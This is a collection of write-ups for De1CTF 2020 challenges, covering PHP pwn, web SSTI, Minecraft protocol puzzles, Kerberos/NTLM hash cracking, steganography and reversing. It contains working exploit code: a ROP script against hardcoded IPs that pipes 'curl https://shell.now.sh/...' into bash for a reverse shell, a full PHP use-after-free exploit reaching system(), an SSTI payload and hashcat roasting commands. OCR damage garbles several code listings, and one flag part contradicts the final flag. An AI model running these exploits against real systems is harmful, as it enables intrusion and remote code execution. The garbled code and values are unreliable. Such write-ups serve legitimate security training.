                 print payload+' ok'
22.
                 flag+=i
                 print flag
23.
24.
                 break
25.
             else:
26.
                 print payload
     //18a960a3a0b3554b314ebe77fe545c85
27.
```

And password is md5 encrypted, After decryption, the password is goodlucktoyou

Minclude.so is a php extension written by the author. The function Minclude in search. php corresponds to zip\_Minclude() in Minclude.so

Decompile the zip\_Minclude you will find nothing here. Read the assembly you will find some easy junk instruction. Nop these codes and then you can decompile it.

```
void fastcall zif Minclude(zend execute data *execute data, zval
 1.
     *return value)
2.
 3.
       FILE *fp; // rbx
       unsigned int v3: // eax
4.
5.
       zend value v4; // rax
       char *parameter; // [rsp+0h] [rbp-98h]
6.
       size t length; // [rsp+8h] [rbp-90h]
7.
8.
       char path[96]; // [rsp+10h] [rbp-88h]
       int v8; // [rsp+70h] [rbp-28h]
9.
       char *v9; // [rsp+74h] [rbp-24h]
10.
11.
12.
       parameter = 0LL;
13.
       memset(path, 0, sizeof(path));
14.
       v8 = 0;
       v9 = path;
15.
       if ( (unsigned int)zend_parse_parameters(execute_data->This u2 next,
16.
     "s", &parameter, &length) !=-1
17.
      {
18.
         memcpy(path, parameter, length);
         php_printf("%s", path);
19.
20.
         php_printf("<br>");
         fp = fopen(path, "rb");
21.
22.
         if (fp)
23.
         {
24.
           while ( !feof(fp) )
25.
26.
             v3 = fgetc(fp);
27.
             php_printf("%c", v3);
           }
28.
29.
           php_printf("\n");
30.
         }
31.
         else
32.
         {
33.
           php_printf("no file\n");
34.
         v4.lval = zend_strpprintf(0LL, "True");
35.
         return_value->value = v4;
36.
         return_value\rightarrowu1.type_info = (*(_BYTE *)(v4.lval + 5) & 2u) < 1 ?
37.
     5126 : 6;
38.
     }
39.
```

The function is very simple. end\_parse\_parrmeters will parse the parameters, the "s" specifies the type of the parameters is a string.

Then copy the parameter into a variable on the stack. The length may bigger than path buffer size which may lead to stack overflow, and you can call system to reverse a shell.

v9 under the path stores the address of the path, which is used to simplify the exploit. You can leak
this address easily.

This function's purpose is to read any file and print on the website, so you can read /proc/self/maps and get the address of libc, and then you can ROP.

Notice that the address of the path is smaller than rsp when return, and next call system may cover it, so you should put your command behind.

```
#!/usr/bin/python3
 1.
2.
    from pwn import *
3.
    import requests
4.
    import urllib
5.
    import struct
6.
7.
     url = "http://134.175.185.244/select.php"
     url = "http://49.51.251.99/select.php"
8.
9.
     data = {
10.
         "username": "admin",
         "password": "goodlucktoyou",
11.
         "submit": "submit"
12.
13.
14.
    cookie ={
15.
         "PHPSESSID": "p51gfmno1tv687igcc1ndq14vh"
16.
17.
     res = requests.post(url,data=data,cookies=cookie)
18.
     print(res_status_code)
19.
    data = {
         'search':"a"*100,
20.
         'submit':"submit"
21.
22.
    }
23.
24.
    res = requests.post(url,data=data,cookies=cookie)
25.
    print(res.content)
26.
    res = res.content.split(b'a'*100)[1]
27.
     stack = res[0:6]+b'\x00\x00'
28.
     stack = struct unpack('<0', stack)[0]</pre>
29.
     print("[+] stack:", hex(stack))
30.
31.
    data = {
32.
         'search': "/proc/self/maps",
33.
         'submit':"submit"
34.
35.
    res = requests.post(url,data=data,cookies=cookie).content.split(b"\n")
36.
    for i in res:
         if b"libc-2.28.so" in i:
37.
38.
             libc_base = int(b''0x'' + i[0:12], 16)
39.
             break
40.
     print("[+] libc_base:", hex(libc_base))
41.
42.
     bss_str = libc_base + 0x000000001C0000
43.
     pop_rdi_ret = libc_base + 0x0000000000023a5f
```

```
44.
    45.
    system = libc base + 0x00000000000449C0
46.
47.
    payload = b"a"*136
    payload += p64(pop rdi ret) + p64(stack+136+24) + p64(system) + b"curl
48.
    https://shell.now.sh/xxx.xxx.xxx.xxx!bash\x00"
49.
    data = {
50.
        'search':payload,
51.
        'submit':"submit"
52.
53.
54.
    try:
55.
        res = requests.post(url,data=data,cookies=cookie)
56.
    except:
57.
        pass
```

After getting the shell, execute / readflag and calculate the value of the expression to get the flag

De1CTF{47ae3396-f5ce-47ab-bb64-34b5154064c4}

# **Easy PHP UAF**

#### solution

This challenge is based on this exploit: https://github.com/mm0r1/exploits/blob/master/php7-backtrace-bypass/exploit.php, which use a bug in debug\_backtrace() function to cause a use-after-free vulnerability. With this vulnerability, we can leak and write PHP memory.

To solve this challenge, you need some knowledge about PHP source and a little about Pwn.

I do something to increase the difficulty of this challenge:

- 1. blocked loop functionality in lex\_scan
- 2. limit recursion depth in extension
- 3. blocked strlen()

If you use gdb to debug and find out how the original exploit works, you will find that solution is so easy:

- 1. UAF, you can use the original exploit
- 2. leak the head point of next php heap, which can be used to compute the address of *helperand*abc
- 3. leak the address of Closure Object
- 4. write \$helper -> a to make it a fake string which point to Closure Object
- 5. leak Closure Handlers from Closure Object and then compute the address of system
- 6. copy Closure Object to next php heap, change its address of internal\_function.handler to system and write \$helper -> b to make it point to this fake Closure Object

7. execute \$helper -> b to execute system

ехр

```
pwn("/readflag");
 1.
2.
3.
     function pwn($cmd) {
         global $abc, $helper, $backtrace;
4.
         class Vuln {
5.
6.
             public $a;
             public function __destruct() {
7.
8.
                 global $backtrace;
9.
                 unset($this -> a);
                 $backtrace = (new Exception) -> getTrace(); # ;)
10.
                 if(!isset($backtrace[1]['args'])) { # PHP >= 7.4
11.
12.
                      $backtrace = debug backtrace();
13.
14.
             }
         }
15.
16.
         class Helper {
             public $a, $b, $c, $d;
17.
18.
19.
         function str2int($str) {
             $address = 0;
20.
21.
             $address |= ord($str[4]);
22.
             $address <<= 8;
23.
             $address |= ord($str[5]);
24.
             $address <<= 8;
25.
             $address |= ord($str[6]);
             $address <<= 8;
26.
27.
             $address |= ord($str[7]);
28.
             return $address;
29.
         }
         function leak($offset) {
30.
31.
             global $abc;
32.
             return strrev(substr($abc, $offset, 8));
         }
33.
34.
         function leakA($offset) {
35.
             global $helper;
36.
             return strrev(substr($helper -> a, $offset, 8));
37.
         }
         function write($offset, $data) {
38.
39.
             global $abc;
40.
             $abc[$offset] = $data[7];
41.
             $abc[$offset + 1] = $data[6];
42.
             abc[soffset + 2] = sdata[5];
43.
             abc[soffset + 3] = sdata[4];
```

```
44.
             abc[soffset + 4] = sdata[3];
45.
             abc[soffset + 5] = adata[2];
46.
             abc[soffset + 6] = adata[1];
47.
             abc[soffset + 7] = adata[0];
48.
         }
49.
         function trigger uaf($arg) {
50.
             sarg = str repeat('A', 79);
51.
             $vuln = new Vuln();
52.
             $vuln -> a = $arg;
53.
         }
         # UAF
54.
         trigger_uaf('x');
55.
         $abc = $backtrace[1]['args'][0];
56.
57.
         $helper = new Helper;
         $helper -> b = function ($x) { };
58.
         # leak head point of next php heap
59.
         php_heap = leak(0x88);
60.
         echo "PHP Heap: " bin2hex($php heap) "\n";
61.
         $abc_address = str2int($php_heap) - 0x88 - 0xa0;
62.
         echo '$abc: ' . dechex($abc_address) . "\n";
63.
         $closure_object = leak(0x20);
64.
         echo "Closure Object: " " bin2hex($closure_object) " "\n";
65.
         # let a point to closure_object
66.
67.
         write(0x10, substr($php_heap, 0, 4) ...
     hex2bin(dechex(str2int($closure_object) - 0x28)));
         write(0x18, str_pad("\x06", 8, "\x00", STR_PAD_LEFT));
68.
69.
         # leak Closure Handlers
70.
         $closure_handlers = leakA(0x28);
         echo "Closure Handlers: " . bin2hex($closure_handlers) . "\n";
71.
72.
         # compute system address
73.
         $system_address = dechex(str2int($closure_handlers) - 10733946);
         echo "System: " . $system_address . "\n";
74.
75.
         # build fake closure_object
76.
         write(0x90, leakA(0x10));
77.
         write(0x90 + 0x08, leakA(0x18));
         write(0x90 + 0x10, leakA(0x20));
78.
79.
         write(0x90 + 0x18, leakA(0x28));
80.
         abc[0x90 + 0x38] = "\x01";
         write(0x90 + 0x68, substr(php_heap, 0, 4)
81.
     hex2bin($system_address));
82.
         # let b get this object
83.
         write(0x20, substr($php_heap, 0, 4) ...
     hex2bin(dechex(str2int(\$php\_heap) + 0x08 - 0xa0)));
84.
         # eval system
```

# mc\_logclient

Files:

exp.go

types.go

It's a minecraft log web client.

The chatting content of players are stored in logs/ with their's UUID. The logs/ is mounted as read-only directory.

A simple SSTI with render\_template\_string of flask. Almost words are blacklisted. After python 3.7, there is a new function sys.breakpointhook(), using it to run arbitrary code.

First, saying payload showed below in the chat box of minecraft. (Message with a '/' prefix to act as a command, for hiding your payload from other players)

The environment is python 3.8.

```
1. /{{[].__class__._base__._subclasses__()
    [133].__init__._globals__['sys']['breakpointhook']()}}
```

Then, triggle render\_template\_string by visiting /read?work={work}&filename={uuid}.

You have 30 seconds to access /write for writing the command to pdb.

More details, have a check on exploit file exp.go.

```
De1CTF{MC_L0g_C1ieNt-t0-S1mPl3_S2Tl~}
```

### misc

# mc\_easybgm

Files:

mp3.py

Unused bit stego. The script: mp3.py.

https://en.wikipedia.org/wiki/MP3#File\_structure

De1CTF{W31c0m3 t0 Mi73CR4Ft W0r1D D3jAVu!}

## mc\_joinin

Files:

exp.go

types.go

The minecraft game service is opened on default port 25565.

We add the server to mutil-player server list. It seems that it's not supported by our client. The server is using 'MC2020' as service and our client is seems to be outdated.



From the website we know that, MC2020 is developed based on 1.12.

1. Minecraft 20.20 is developed by De1ta Team based on 1.12

Of course there is a thick. The server is still using 1.12 protocol to communicate. But in the 'protocol version checking' procedure, it's just failed.

It comes out two solutions. One, we just simply replace the 'version' in the procedure during communication between the server and the client by a custom proxy. Another, we simulate the client's function, login to the game.

#### Reference:

- 1. Minecraft 1.12 Protocol(Version: 335) Wiki Page
- 2. https://wiki.vg/index.php?title=Protocol&oldid=13223

exp. go is the exploit written in golang, containing with two solutions mentioned above.

The flag is hidden in the image from imgur.



De1CTF{MC2020\_Pr0to3l\_Is\_Funny-ISn't\_It?}

## mc champion

Files:

exp.go

types.go

The Minecraft game is modified basing on TyphoonMC/TyphoonLimbo.

When you login to the game, you are in the Limbo World. Nothing you can do except chatting with other players. After fuzzing, it's not difficult to find out the /help command.

```
1.
    [ADMIN]
2.
    /help -> show the usage
 3.
    /uuid -> show your uuid
4.
    /status -> show your status
5.
    /items -> show your items
    /exchange -> make some exchange
6.
7.
    /shop -> list all category
    /shop [category_id] -> list items in category
8.
    /buy [item_id] -> buy the item
9.
    /use [item_id] -> use your item
10.
    /attack -> attack the BOSS
11.
```

Player's items are stored in a golang slice. Each item has five attributes listed below. After a fuzzing, you may figure it out.

The vulnerable function is located in <a href="exhcange">exhcange</a> -> <a href="random sell">random sell</a> . It triggles a <a href="pop from slice">pop from slice</a> liked function which return result in bad sequence caused wrong item pop out.

```
func slicePop(s []int, i uint) (r []int, e int) {
1.
2.
         if len(s) == 0 {
3.
             return []int{}, -1
         else if len(s) == 1 {
4.
 5.
             return []int{}, s[0]
6.
7.
         if i >= uint(len(s)) {
8.
             return s[1:], s[0]
9.
         }
         return append(s[:i], s[i + 1:]...), s[i]
10.
11.
```

Our goal is earning enough money (more than \$200) and using a TNT to defeat the boss.

Want more details? Have a look on the exploit exp.go written in golang.

After won the game, we got the <a href="Encoded Message">Encoded Message</a>. Simply have a <a href="Base32 Decode">Base32 Decode</a> and a <a href="rot13">rot13</a>. We got Flag Two of this challenge and a hidden command <a href="MC2020-DEBUG-VIEW">/MC2020-DEBUG-VIEW:-)</a>. Next challenge, we will use this command.

```
De1CTF{S3cur3_UsAG3_0f-G0_Slice~}
```

### Life

No Game No Life!



# Hints

1. Game of Life.

# Flag

De1CTF{I3t\_us\_s7art\_th3\_g4m3!}

#### **Solution**

- 1. Separate zip from jpg;
- 2. There is a monochrome in the zip file, and another encrypted zip;
- 3. Use the monochrome as the input to the Conway life game for the first round, you will get a qrcode, scan and you the get the password for the zip;
- 4. Unzip, and you will get a plain text file
- 5. Reverse the text in the pilf.txt, base64 decode, reverse, HEX to ASCII and you will get the flag

#### **Note**

The main problem of this game is hard to froge the data to the Conway Life Game. And I presume that machine learning maybe helpful

So Conway Life game will be the trap for player.

# **Easy Protocol**

#### hint

The file header of hint is 'MSCF'. After searching by google, we can see that this is a makecab compressed file. Use the expand command to extract hint.txt directly.

hint.txt

```
    hint1: flag is De1CTF{part1_part2_part3}
    hint2: The part1,part2 and part3 is a pure number with a length of 8
    have fun!!!!!
```

hint.txt should be related to the traffic packet, just ignore it for now

#### part1

Take a look at the traffic packets, and mainly focus on the Kerberos protocol and the LDAP protocol. Simply follow the LDAP and find that the filtering conditions are: (&(&(&

```
(samAccountType=805306368) (servicePrincipalName=*))
(samAccountName=De1CTF2020))(!
(UserAccountControl:1.2.840.113556.1.4.803:=2))) Mainly this
servicePrincipalName=*, querying all existing SPNs of domain user 'de1ctf2020'
```

```
deretaliases: neverueretaliases (υ)
    sizeLimit: 0
    timeLimit: 0
    typesOnly: False
   / Filter: (&(&(&(samAccountType=805306368)(servicePrincipalName=*))(samAccountName=De1CTF2020))(!(UserAccountControl:1.2.840.113556
    v filter: and (0)
      v and: (&(&(&(samAccountType=805306368)(servicePrincipalName=*))(samAccountName=De1CTF2020))(!(UserAccountControl:1.2.840.1135!
         v and: 4 items
           Filter: (samAccountType=805306368)
             v and item: equalityMatch (3)
                v equalityMatch
                    attributeDesc: samAccountType
                   assertionValue: 805306368
           > Filter: (servicePrincipalName=*)
             Filter: (samAccountName=De1CTF2020)
            > Filter: (!(UserAccountControl:1.2.840.113556.1.4.803:=2))
    attributes: 0 items
[Response In: 58]
controls: 1 item
```

Then there is a tgs-req request

```
KRB5 94 TGS-REQ
TCP 54 88 → 50656 [ACK] Seq=1 Ack=1501 Win=65536 Len=0
TCP 1514 88 → 50656 [ACK] Seq=1 Ack=1501 Win=65536 Len=14
KRB5 68 TGS-REP
```

Back to hint, it's supposed to be a brute force attack or something, and then guess kerberosting

Then extract the SPN in TGS-REQ and the enc-part of the ticket

```
Kerberos
  > Record Mark: 1470 bytes
  v tgs-rep
      pvno: 5
      msg-type: krb-tgs-rep (13)
      crealm: TEST.LOCAL
    > cname
    v ticket
        tkt-vno: 5
        realm: TEST.LOCAL
           name-type: kRB5-NT-SRV-INST (2)
         v sname-string: 2 items
             SNameString: part1
             SNameString: De1CTF2020
      v enc-part
           etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
           kvno: 2
          cipher: b9bac2cd9555738bc4f8a38b7aa3b01d12befde687b62d10...
    > enc-part
```

Constructed into a hash format supported by hashcat, \$krb5tgs\$23\$\*

<USERNAME>\$<DOMAIN>\$<SPN>\*\$<FIRST\_16\_BYTES>\$<REMAINING\_BYTES>

Then brute force

hashcat64 exe -m 13100 \$krb5tgs\$23\$\*De1CTF2020\$test\_local\$part1/De1CTF2020\*\$b9bac2cd9555738bc4 f8a38b7aa3b01d\$12befde687b62d10d325ebc03e0dd0d6bca1f526240dfa6d23dc5bca fc224591dcf4ba97bf6219cfbe16f1b59d289800fdcc8f051626b7fe0c2343d860087c4 5b68d329fd1107cebe4e537f77f9eea0834ae8018a4fe8518f1c69be95667fd69dcc590 d3d443a8530ff8e38ee7f7b6e378d64a8b43b985bcc20f941947ea9e8463fd7e0fa77f2 84368b9b489f6d557da1e02990cfc725723e5d452ff6e659717947805b852ad734c5acc 8011e535b96cef3af796610196d31c725362f7426e0cf92985ffe0717baaf5066fdba76 0b90e2c9b7e15bc9a4952cff47d4a092d3be6128997f9ff85dbafb85a5569b5d021b2a2 3c6371cbdf8beaa68b332e6ba1c1a8dc43c50695498ed8c2dfbf11760af35e1b913cd36 b8015df37a146d2696c8b6b5f2ce375f2674acc0ce04aa98b9d21291466ce7a2aeb5a72 fda17fa53e5b41df67d3898457d05fc899096092b3aa5bc333cb75eb5eee4b1c33356e7 2d9d28d6d674a5e47f64c72afb580e8d4f713a5ae265a4c825c39c19313a532a23c27ea f24bcde29c5e65c13cc057e0db72094bcedb6049574e35e511847f460180ddd78f4c918 7345b1068bd608ca238c20d200ffa7e3891d076fe6fcef93d044c79f5ec9fb33561a35a cf785b2a203df6d07e39161d9d3cedbe6d4394bd2bf43e545acd03f796c7863d684f9db 4a5eef070f71e58a4882c2387d0705f4bed32fd7986dd672a15f6cfa56fe127af7c1572 16b2ea4f61ab7963d9dcaf4bb9222a7cba86d6a5e6c24833ffbf1957d90224764a01e0c b5a90f12dfea4ddaef23e30c2bdafcbcd99031db5d0698c1a050fc679213a8b81b854c0 8686f43241a4ec937c71cd09c9519fa2bba3aa845c4e84dbd6d9bbc3a62c876fb4c30bf a7960f0f51587ece14a31add698b1b9743e14fc343394f8a346c8e24cc8c26a8f8246f6 a68928d0118dea81fea9976af3c57fa4c764f565e458e065d5a2a3dd1b083f7851d4ae1 b791ada853e9a20e5b169ea0b8b582711f04df4dad8b461771dda5fca11c3f8f82d85e6 57bbd57d12cf15c8bbce7ad6cd1ebf540c45aefd4aef2ec828b06f208bd57be6a552948 1b9f8b8fad5962e86b349a720ec2a1380ed711ee0261b29383907dae6f7a45d3fff54ef ae7ace1f4d7193f4a4d932699a41c3deb3ba9934278942e8f09ecd4339de4059dd3ff06 b78e773b6ab9826df7ea2a443dddd55cdf79db1f76e2f05105e6cc5f0c4bd494b9556d9 21c6cb3fa48d1ddd27cf077ebd3e44b716fc74d1115b293e348fb9676e6727a3a97a7c2 b86e8b83d8f90b9bf628c71e56aabcac381a32d493db3f255378c498a0bf527a9677cb8 1ec89911a9b09d6ffe16e2f2de63728439f8275d9f6feac2da860c5aab772034b2b0b96 2c033f8102ac86b2a9b07a82e9c70be65fe371e9d296afbe0e7272b90256428553c6a4f b0a8f5290098e4dad4021d99a65f2a3fa4ad0d2f ?d?d?d?d?d?d?d?d?d -a 3 --force

Get Part1: 79345612

#### part2

1.

This is actually the process of AS-REPRoasting. The judgment process is as follows

Follow up the LDAP query request and found that there is such a filter condition:

(userAccountControl:1.2.840.113556.1.4.803:=4194304)

```
■ Wireshark · 分组 278 · part2.pcapng

                                                                                                                                   П
78: 315 bytes on wire (2520 bits), 315 bytes captured (2520 bits) on interface \Device\NPF_{0CA809DB-B67A-4427-B905-5345882C5323}, id 0 ^
t II, Src: Vmware_30:87:29 (00:0c:29:30:87:29), Dst: Vmware_40:f3:91 (00:0c:29:40:f3:91)
t Protocol Version 4, Src: 192.168.141.136, Dst: 192.168.141.134
ssion Control Protocol, Src Port: 63057, Dst Port: 389, Seq: 3114, Ack: 309358, Len: 261
ight Directory Access Protocol
Buffer Length: 257
Buffer
-API Generic Security Service Application Program Interface
-API payload (229 bytes)
DAPMessage searchRequest(11) "DC=test,DC=local" wholeSubtree
 messageID: 11
 protocolOp: searchRequest (3)
   searchRequest
      baseObject: DC=test,DC=local
      scope: wholeSubtree (2)
      derefAliases: neverDerefAliases (0)
      sizeLimit: 0
      timeLimit: 600
      typesOnly: False
     Filter: (&(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))(samAccountName=De1CTF2020))
       v filter: and (0)
         v and: (&(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))(samAccountName=De1CTF2020))
           v and: 3 items
             Filter: (samAccountType=805306368)
               ~ and item: equalityMatch (3)
                   > equalityMatch
             Filter: (userAccountControl:1.2.840.113556.1.4.803:=4194304)
                                                                                                                         Close Help
```

| TEMP_DUPLICATE_ACCOUNT         | 0x0100     | 256      |
|--------------------------------|------------|----------|
| NORMAL_ACCOUNT                 | 0x0200     | 512      |
| INTERDOMAIN_TRUST_ACCOUNT      | 0x0800     | 2048     |
| WORKSTATION_TRUST_ACCOUNT      | 0x1000     | 4096     |
| SERVER_TRUST_ACCOUNT           | 0x2000     | 8192     |
| DONT_EXPIRE_PASSWORD           | 0x10000    | 65536    |
| MNS_LOGON_ACCOUNT              | 0x20000    | 131072   |
| SMARTCARD_REQUIRED             | 0x40000    | 262144   |
| TRUSTED_FOR_DELEGATION         | 0x80000    | 524288   |
| NOT_DELEGATED                  | 0x100000   | 1048576  |
| USE_DES_KEY_ONLY               | 0x200000   | 2097152  |
| DONT_REQ_PREAUTH               | 0x400000   | 4194304  |
| PASSWORD_EXPIRED               | 0x800000   | 8388608  |
| TRUSTED_TO_AUTH_FOR_DELEGATION | 0x1000000  | 16777216 |
| PARTIAL_SECRETS_ACCOUNT        | 0x04000000 | 67108864 |

The value of DONT\_REQ\_PREAUTH is 4194304, In other words, this LDAP request is to find the user who has enabled Do not require Kerberos preauthentication, If the user has turned on Do not require Kerberos preauthentication, then he can brute force the user's credentials through AS-REPRoasting.

There is another way to judge is that when the AS-REQ request is sent in the first step, AS-REP returned an <a href="mailto:eRR-PR0AUTH-REQUIRED">eRR-PR0AUTH-REQUIRED</a> error, but this method cannot completely determine that it is <a href="mailto:AS-REPRoasting">AS-REPRoasting</a>, because in the default case, the <a href="windows-Kerberos">windows-Kerberos</a> client does not include preauthentication information in the first request, so this situation also occurs during normal authentication.

<a href="mailto:eRR-PR0AUTH-REQUIRED">eRR-PR0AUTH-REQUIRED</a> is just to further verify our guess of <a href="mailto:AS-REPRoasting">AS-REPRoasting</a> above

Guess it is after the AS-REPRoasting process, and then extract the enc-part part of the ticket from the AS-REP

Constructed into a hash format supported by hashcat, \$krb5asrep\$23\$<PRINCIPAL\_NAME>: <FIRST 16 BYTES>\$<REMAINING BYTES>

Then brute force

```
1. hashcat64.exe -m 18200  
$krb5asrep$23$De1CTF2020@test.local:2a00ca98642914e2cebb2718e79cbfb6$90  
26dd00f0b130fd4c4fd71a80817ddd5aec619a9b2e9b53ae2309bde0a9796ebcfa90558  
e8aaa6f39350b8f6de3a815a7b62ec0c154fe5e2802070146068dc9db1dc981fb355c94  
ead296cdaefc9c786ce589b43b25fb5b7ddad819db2edecd573342eaa029441ddfdb267  
65ce01ff719917ba3d0e7ce71a0fae38f91d17cf26d139b377ea2eb5114a2d36a5f2798  
3e8c4cb599d9a4a5ae31a24db701d0734c79b1d323fcf0fe574e8dcca5347a6fb98b7fc  
2e63ccb125a48a44d4158de940b4fd0c74c7436198380c03170835d4934965ef6a25299  
e3f1af107c2154f40598db8600c855b2b183 ?d?d?d?d?d?d?d?d?d?d?d -a 3 ---force
```

get part2:74212345

### part3

This is an NTLM authentication process. You can extract the Net-NTLM v2 hash in the traffic packet. There are two methods. The first method is to extract the content of the WWW-Authenticate header.

The second One method is to extract the various parts of the Net-NTLM v2 hash directly from the traffic packet.

Reference: https://www.innovation.ch/personal/ronald/ntlm.html python script

```
NTLM="NTLM
1.
    TlRMTVNTUAADAAAAGAAYAH4AAAAkASQBlqAAAAqACABYAAAAFAAUAGAAAAAKAAoAdAAAAA
    AAAC6AQAABYKIogoAY0UAAAAPZ+gOBf/ZoMFgp+YUgxdgNVQARQBTAFQARABlADEAQwBUAE
    zWOqvx0EqEBAAAAAAAAEwv5ECMI1qHSKOvAwlYXqAAAAAACAAqAVABFAFMAVAABAAwARABN
    ADIAMAAXADIABAAUAHQAZQBzAHQALqBsAG8AYwBhAGwAAwAiAGQAbQAyADAAMQAyAC4AdAB
    lAHMAdAAuAGwAbwBjAGEAbAAFABQAdABlAHMAdAAuAGwAbwBjAGEAbAAHAAgAEwy5ECMI1g
    bwBjAGEAbAAAAAAAAAAA=="
2.
    b64 challenge="NTLM
    TlRMTVNTUAACAAAACAAIADgAAAAFgomiVohvkPy3Pe0AAAAAAAAAIIAggBAAAAABg0AJQA
    AAA9UAEUAUwBUAAIACABUAEUAUwBUAAEADABEAE0AMgAwADEAMgAEABQAdABlAHMAdAAuAG
    wAbwBjAGEAbAADACIAZABtADIAMAAxADIALqB0AGUAcwB0AC4AbABvAGMAYQBsAAUAFAB0A
    GUAcwB0AC4AbABvAGMAYQBsAAcACAATDLkQIwjWAQAAAAA="
    challenge= b64 challenge[5:].decode("base64")[24:24+8].encode("hex")
3.
    message = NTLM[5:].decode("base64")
4.
5.
    def msg2str(msg,start,uni=True):
6.
       len = ord(msg[start+1])*256 + ord(msg[start])
7.
       offset = ord(msg[start+5])*256 + ord(msg[start+4])
8.
9.
       if uni:
           return (msg[offset:offset+len]).replace("\x00","")
10.
11.
       else:
12.
           return msg[offset:offset+len]
13.
14.
15.
    user = msq2str(message,36)
16.
    domain = msg2str(message, 28)
17.
    response = msg2str(message, 20, False)
18.
    NTProofStr = response[0:16] encode("hex")
19.
    blob = response[16:] encode("hex")
20.
    print("{user}::{domain}:{challenge}:{NTProofStr}:
21.
    {blob}".format(user=user,domain=domain,challenge=challenge,NTProofStr=N
    TProofStr,blob=blob))
```

#### Then use hashcat to brute force


1. hashcat64 exe -m 5600

get part3: 74212345

So the final flag is: De1CTF{79345612\_15673223\_74212345}

# Misc\_Chowder

赛题给了一个流量包,使用wireshark打开,选择菜单栏"文件-导出对象-HTTP",可以发现有7个内容类型为 multipart/form-data ,这些都是上传的一些数据。




把内容提取出来,可以发现有6个是jpg,有一个是png,包含png图片数据的是上面分组号为3075的数据包,把它save保存下来,然后拖进winhex,找到png数据的开头和结尾(此png的文件头为 89504E47 ,文件尾为 426082),结合快捷键alt+1、alt+2、ctrl+x即可完成切割,提取得到png图片,得到另一个附件的链接。


## https://drive.google.com/file/d/1JBdPj7eRaXuLCTFGn7AluAxmxQ4k1jvX/view

得到一个readme.zip,解压发现有个readme.docx(其实这里本来还设计了一个zip伪加密,但是文件一上传drive.google,伪加密就不见了,不知道为啥)。

在 **readme.docx** 里发现藏有zip文件,直接把后缀改为zip,即可提取出来 **You\_found\_me\_0rz.zip** 。 这个zip文件需要暴力破解得到密码(可能由于存在缓存的原因,出题人在自己电脑测试的时候爆破出当时设计的6位密码的时间并不长,后面重装了一下软件,发现确实爆破时间很长,于是给了提示"密码是由6位字符组成,开头的2个字符是DE"),爆破得到密码为 **DE34Q1** 。




解压得到一个图片 You\_found\_me\_Orz.jpg ,拖进notepad++、winhex等工具可以发现还有里面还有666.jpg、flag.txt、fffffffllll.txt等文件,并且发现了rar的一些标志。



直接把后缀名改为rar即可解压出里面的文件。其中flag.txt

```
DelCTF{jaivy say that you almost get me!!! }
```

是一个假的flag(这点好多老外过来问...),并且发现ffffffffllll.txt并没有出现,这里考察的是ADS隐写,也可以通过上图当中的:fffffffllll.txt 看出一些端倪,因为ADS隐写的一些数据一般都是这样子的xxx:xxxxxx 。使用 Shortcut to NTFS Streams Info 工具即可看到藏在666.jpg中的ADS隐写数据获得真正的flag。



### 提取得到flag为

1. De1CTF{E4Sy\_M1sc\_By\_Jaivy\_31b229908cb9bb}

#### reverse

## parser

#### Idea

I'm studying compilation principles recently, so I make a very simple lexer and parser to parse flag.

Here is the grammar:

```
\Sigma :
 1.
 2.
     De1CTF
              "De1CTF"
                   11 \ 11
 3.
     LB
                   "}"
 4.
     RB
 5.
                   "[0-9a-zA-Z]+"
     WORD
                   0.40
 6.
     ADD
 7.
     UL
 8.
     LP
                   · ( · ·
                   11 ) 11
     RP
 9.
                   "\n"
10.
     CR
11.
12.
     N :
13.
     FLAG, PRIM, EXP, TERM, WORD
14.
15.
     P :
16.
     FLAG -> De1CTF LB EXP RB CR
17.
     EXP -> TERM
18.
           | TERM ADD TERM
19.
     TERM -> PRIM
20.
                 | PRIM UL TERM
21.
     PRIM -> WORD
22.
23.
     S: FLAG
```

Just like arithmetic.

First, the lexer will depart the string into tokens, and check the format.

All words will be encrypted with RC4

We need to define some notation:

```
"a+b" denotes AES_encrypt("ab")
```

"a\_b" denotes DES\_encrypt("ab")

"\_" has higher priority than "+"

I didn't implement the brackets, because it may lead to multi-solution(you can add brackets infinitely), and it will also make the solver complex.

Compilation optimization is not enabled, because it's very difficult to reverse. I use g++ 9.0 to compile it, the endbr64 instruction will disturb IDA to identify got table, but you can find the function name by gdb. The symbol table has much useful information, so it is stripped.

#### Reverse

I write this program in C++ and strip the symbol table, so it's a little difficult to analyze statically.

At first, you can input some strings to test, and it's easy to confirm the format and structure.

I suggest guessing the logic of the program while debugging. Soon you can find out the input string will be departed into many parts at <a href="mailto:sub\_35F0">sub\_35F0</a>. It defines a structure Token here. The member contains substring and type. These token will store in an std::vector.

Tracing the token into <a href="sub\_4E70">sub\_4E70</a> and <a href="sub\_507E">sub\_507E</a>, you can find some recursive functions and finally in <a href="sub\_5100">sub\_5100</a>, the type 4 token which means <a href="work">work</a> will be encrypted by RC4.

We can trace the vector and final in <a href="sub\_507E">sub\_507E</a> we find a loop. If next token is not \_\_ it will break. After getting a token \_\_, get next <a href="word">word</a> , splice them, and in <a href="sub\_70F6">sub\_70F6</a> encrypt it by DES.

After return to <a href="sub\_4E70">sub\_4E70</a>, it does something similar. There is a loop and break condition is that the next token is not +. Then call <a href="sub\_507E">sub\_507E</a> again to get another part of the result, and splice them and in <a href="sub\_6E8B">sub\_6E8B</a> encrypt it by AES.

Here you almost reverse the program totally. The most important thing is the precedence of + and \_ .

The aes and des use the same key De1CTF and will be padded to correct length. All the crypto cipher is the standard cipher. The implement of AES is a little different between normal AES, but the results are the same. (you will not find the SBOX of AES in the cipher).

## **Solver**

Notice that all the plain will be padded by PKCS7, so we could try to decrypt and find the padding.

After get the cipher, consider it is like "A+B+C+D" or "A\_B\_C\_D", so you could decrypt it by aes or des.

After we find out the last step is aes:

result = aes(result\_before+D)

Although we don't know how many terms the result\_before have, we know that the last part is a single term. And we should confirm this term is like d1\_d2\_d3(will be the result of des encryption) or d4 directly(will be the result of rc4 encryption).

Although we don't know how long is the last part, the result\_before may be the result of des or aes(if it is the cipher of rc4, we can use rc4 decrypt it into plaintext directly and get the length), so the length must be a multiple of 8. So we can decrypt last 8\*n bytes by des and rc4, and find the PKCS7 padding or the plain.

And so on, we depart every part and finally get the plaintext.

And the detail of the analysis will be written in the scrip:

```
from Crypto Cipher import ARC4, AES, DES
     1.
    2.
                         from Crypto Util Padding import unpad
    3.
                         from binascii import *
                          kev = b"De1CTF"
    4.
    5.
                        rc4 key = key
                          des key = key_liust(8, b'')x02''
    6.
                          aes key = key.ljust(16, b"\x0a")
    7.
    8.
    9.
                          def rc4 decrypt(cipher, key=rc4 key):
                                                  rc4 = ARC4 \cdot new(key)
